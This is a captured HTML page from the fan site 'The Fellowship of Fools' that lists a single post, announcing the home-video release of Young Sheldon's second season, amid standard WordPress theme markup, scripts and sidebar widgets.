

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/tag/youngsheldon/
body_size: 37226
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>YoungSheldon &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; YoungSheldon Tag Feed" href="https://fellowshipoffools.com/tag/youngsheldon/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/tags/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="archive tag tag-youngsheldon tag-362 wp-custom-logo wp-embed-responsive dark-mode hfeed section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Friday, January 30, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2015/06/29/dark-matter-who-is-jace-corso/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>YoungSheldon</span></h1>		</header><!-- .page-header -->
						<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fellowshipoffools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">YoungSheldon</span></span><meta itemprop="position" content="2" /></li></ul></nav>				  
				</div><!-- #breadcrumb-list -->
			
		<div class="theme-archive-layout grid-layout grid-column-3">

			
<article id="post-4609" class="post-4609 post type-post status-publish format-standard has-post-thumbnail hentry category-cbs category-television tag-cbs tag-tbbt tag-youngsheldon">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2019/06/26/young-sheldon-the-complete-second-season-out-on-9-3/" aria-hidden="true" tabindex="-1">
				<img width="341" height="444" src="https://fellowshipoffools.com/wp-content/uploads/2019/06/image001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Young Sheldon: The Complete Second Season out on 9/3!" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2019/06/image001.jpg 341w, https://fellowshipoffools.com/wp-content/uploads/2019/06/image001-230x300.jpg 230w" sizes="(max-width: 341px) 100vw, 341px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/television/cbs/" rel="category tag">CBS</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2019/06/26/young-sheldon-the-complete-second-season-out-on-9-3/" rel="bookmark">Young Sheldon: The Complete Second Season out on 9/3!</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>EXPLORE THE PHYSICS OF FUNNY WITH A 10-YEAR-OLD SHELDON COOPER AS WARNER BROS. HOME ENTERTAINMENT [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4609 -->
		</div>
			
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/13/aew-collision-09-13-2025/">AEW Collision (09/13/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/12/wwe-smackdown-september-12-2025-the-scope-arena/">WWE SmackDown — September 12, 2025, The Scope Arena</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/10/aew-dynamite-09-10-2025/">AEW Dynamite (09/10/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/09/wwe-nxt-09-09-2025/">WWE NXT (09/09/2025)</a>
									</li>
											<li>
					<a href="https://fellowshipoffools.com/2025/09/08/wwe-raw-september-8-2025-milwaukee-wi/">WWE RAW — September 8, 2025 — Milwaukee, WI</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-13"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://fellowshipoffools.com/category/collectibles/">Collectibles</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://fellowshipoffools.com/category/contests/">Contests</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://fellowshipoffools.com/category/fof-gear/">FoF Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fellowshipoffools.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://fellowshipoffools.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fellowshipoffools.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fellowshipoffools.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://fellowshipoffools.com/category/video-games/">Video Games</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
